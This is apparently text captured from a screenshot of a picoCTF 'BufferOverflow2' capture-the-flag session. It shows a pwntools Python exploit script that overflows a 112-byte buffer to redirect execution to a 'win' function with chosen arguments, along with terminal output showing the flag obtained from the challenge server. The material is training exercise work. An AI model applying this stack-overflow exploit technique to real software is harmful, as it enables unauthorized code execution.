 exploit.py: error: unrecognized arguments: saturn.picoctf.net
❯ python3 exploit.py remote -t saturn.picoctf.net -p 65182
[*] '/home/mac/CTF/picoCTF/BufferOverflow2/vuln'
[*] '/home/mac/CTF/picoCTF/BufferOverflow2/vuln'
[*] '/home/mac/CTF/picoCTF/BufferOverflow2/vuln'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x8048000)
[+] Starting local process '/home/mac/CTF/picoCTF/BufferOverflow2/vuln': pid 8420
55
[+] Opening connection to saturn.picoctf.net on port 65182: Done
[*] Switching to interactive mode
Please enter your string:
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
\xf0\xfe\xcaAAAAAAAAAAAAAAAAAAA\x96\x92\x04r\x93\x04string:
picoCTF{argum3nt5_4_d4yZ_31432deb}Please enter your string:
[*] Got EOF while reading in interactive
$
[0] 0:python3* "ArchS" 21:11 07-Jan-23
File Edit Selection View Go Run Terminal Help
SOU...
ctf.md M
exploit.py
C vuln.c
ctf.md > # picoCTF binary explotation series > ## BufferOverflow2 > ### First Steps
some more
overflow2
Commit
Changes 1
ctf.... M
2
1
680
681 #!/usr/bin/env python3
682
683 import argparse
684 import pwn
685
686 parser = argparse.ArgumentParser()
687 parser.add_argument("destination", type=str, choices={"local",
"remote"})
688 parser.add_argument("--target","-t", type=str, default="",
required=False)
689 parser.add_argument("--port","-p", type=int, default=0,
required=False)
690 args = parser.parse_args()
691
692
693 elf=pwn.ELF("./vuln")
694 p = elf.process()
695 offset = 112
696 new_eip = pwn.p32(elf.symbols["win"])
697 return_address = pwn.p32(elf.symbols["main"])
698
699 payload = b"".join(
700 [
701 b"A" * 112,
702 new_eip,
703 return_address,
704 pwn.p32(0xCAFEF00D),
705 pwn.p32(0xF00DF00D),
706 ]
707 )
708
709 payload += b"\n"
710
711 with open("payload","wb") as flip:
712 flip.write(payload)
713
714 if args.destination == "local":
715 p = elf.process()
716 elif args.destination == "remote":
717 if not args.target or not args.port:
718 pwn.warning("Supply -t for target and -p for port")
719 exit()
720 p = pwn.remote(args.target, args.port)
721
722 p.sendline(payload)
723 p.interactive()
main* 0 0 Ln 713, Col 5 Spaces: 2 UTF-8 LF Markdown
/: 55% VOL 106% es 49% CPU10% Disconnected (192.168.10.102) 21:11